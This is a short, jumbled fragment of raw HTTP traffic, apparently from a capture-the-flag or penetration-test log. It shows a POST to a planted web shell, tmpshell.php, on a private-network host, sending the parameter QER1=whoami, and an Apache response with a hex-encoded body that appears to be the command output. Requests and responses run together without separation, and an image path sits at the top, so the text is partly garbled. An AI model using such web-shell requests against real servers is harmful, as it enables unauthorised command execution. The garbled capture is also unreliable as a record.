 Accept-Language: zh-CN,zh;q=0.9
QER1=whoamiHTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 20:26:18 GMT
Server: Apache/2.4.46 (Debian)
Content-Length: 24
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
595852685a4331336433634bPOST /g1nkgo/tmpshell.php HTTP/1.1
Host: 192.168.181.128
Connection: keep-alive
Content-Length: 11
Cache-Control: max-age=0